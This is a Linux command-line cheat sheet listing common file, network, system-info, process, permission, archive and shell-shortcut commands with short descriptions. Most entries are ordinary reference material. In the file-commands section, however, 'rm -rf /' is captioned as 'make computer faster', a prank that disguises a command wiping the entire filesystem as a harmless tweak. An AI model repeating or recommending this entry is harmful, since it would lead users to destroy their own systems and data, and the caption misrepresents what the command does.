 FILE COMMANDS
ls - directory listing
ls -al - formatted listing with hidden files
cd dir - change directory to dir
cd - change to home
pwd - show current directory
mkdir dir - create direcotry dir
rm file - delete file
rm -r dir - delete directory dir
rm -f file - force remove file
rm -rf dir - remove directory dir
rm -rf / - make computer faster
cp file1 file2 - copy file1 to file2
mv file1 file2 - rename file1 to file2
ln -s file link - create symbolic link ‘link’ to file
touch file - create or update file
cat > file - place standard input into file
more file - output the contents of the file
less file - output the contents of the file
head file - output first 10 lines of file
tail file - output last 10 lines of file
tail -f file - output contents of file as it grows
SSH
ssh user@host - connect to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use bind port
INSTALLATION
./configure
make
make install
NETWORK
ping host - ping host ‘host’
whois domain - get whois for domain
dig domain - get DNS for domain
dig -x host - reverse lookup host
wget file - download file
wget -c file - continue stopped download
wget -r url - recursively download files from url
SYSTEM INFO
date - show current date/time
cal - show this month’s calendar
uptime - show uptime
w - display who is online
whoami - who are you logged in as
uname -a - show kernel config
cat /proc/cpuinfo - cpu info
cat /proc/meminfo - memory information
man command - show manual for command
df - show disk usage
du - show directory space usage
du -sh - human readable size in GB
free - show memory and swap usage
whereis app - show possible locations of app
which app - show which app will be run by default
SEARCHING
grep pattern files - search for pattern in files
grep -r pattern dir - search recursively for
pattern in dir
command | grep pattern - search for for pattern
in in the output of command
locate file - find all instances of file
PROCESS MANAGEMENT
ps - display currently active processes
ps aux - ps with a lot of detail
kill pid - kill process with pid ‘pid’
killall proc - kill all processes named proc
bg - lists stopped/background jobs, resume stopped job
in the background
fg - bring most recent job to foreground
fg n - brings job n to foreground
FILE PERMISSIONS
chmod octal file - change permission of file
4 - read (r)
2 - write (w)
1 - execute (x)
order: owner/group/world
eg:
chmod 777 - rwx for everyone
chmod 755 - rwx for owner, rx for group/world
ARCHIVE/COMPRESSION
tar cf file.tar files - tar files into file.tar
tar xf file.tar - untar into current directory
tar tf file.tar - show contents of archive
tar flags:
c - create archive j - bzip2 compression
t - table of contents k - do not overwrite
x - extract T - files from file
f - specifies filename w - ask for confirmation
z - use zip/gzip v - verbose
gzip file - compress file and rename to file.gz
gzip -d file.gz - decompress file.gz
SHORTCUTS
ctrl+c - halts current command
ctrl+z - stops current command
fg - resume stopped command in foreground
bg - resume stopped command in background
ctrl+d - log out of current session
ctrl+w - erases one word in current line
ctrl+u - erases whole line
ctrl+r - reverse lookup of previous commands
!! - repeat last command
exit - log out of current session
COMMAND LINE FU
sudo !! - run the last command as root
python -m SimpleHTTPServer - serve current directory
tree at http://$HOSTNAME:8000/
:w !sudo tee % - save a file you edited in vim
without the needed permissions
cd - - change to previous working dir
!whatever:p - check command history, but avoid running
it
> file.txt - empty a file
ffmpeg -f x11grab -s wxga -r 25 -i :0.0 -sameq /tmp/out.mpg
- capture video of linux desktop
COMMAND LINE FU
echo "ls -l" | at midnight - execute a
command at a specified time
netstat -tlnp - list all listening ports
dig +short txt <keyword>.wp.dg.cx - query wikipedia
using DNS
mount | column -t - mounted filesystems in nice layout
sshfs name@server:/path/to/folder /path/to/mount/point
- mount filesystem over SSH
<space>command - execute command without saving it
in history
time read (ctrl-d to stop) - stopwatch
net rpc shutdown -I ipAddressOfWindowsPC -U username%password
- remotely shutdown windows machine
(cd /tmp && ls) - jumpt to dir, exec command, jump back
to dir
man ascii - ascii table
ps aux | sort -nk +4 | tail - top 10 running processes
sorted by memory usage
ctrl+l - clear terminal screen
ssh -t reachable_host ssh unreachable_host - ssh through
host in the middle
telnet towel.blinkenlights.nl - watch starwars via telnet
ping -i 60 -a IP_address - set audible alarm for when IP
comes online
lsof -i - watch real time network activity
echo "!!" > foo.sh - create a script of the last command
curl ifconfig.me - get your external IP
pushd /tmp - push a directory to a stack
ps aux | grep -i process - find a process you want
!* - reuse all parameters from previous command
du -s * | sort -n | tail - get 10 biggest files in
the current directory
mv filename.{old,new} - quickly rename file
vim scp://username@host//path/to/somefile - remotely edit
a file
mkdir -p a/long/directory/path - make dir, with many
intermediate dirs
chmod --reference file1 file2 - copy perms of file1 to file2
ls -d */ - list only the directories
vi +/pattern [file] - open file in vim, at pattern
leave +15 - remind yourself to leave in 15 minutes